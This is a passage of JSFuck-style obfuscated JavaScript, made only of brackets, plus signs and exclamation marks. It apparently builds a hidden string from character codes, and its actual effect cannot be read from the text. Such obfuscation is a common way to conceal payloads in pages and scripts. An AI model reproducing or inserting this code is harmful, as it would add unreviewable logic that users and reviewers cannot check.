+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]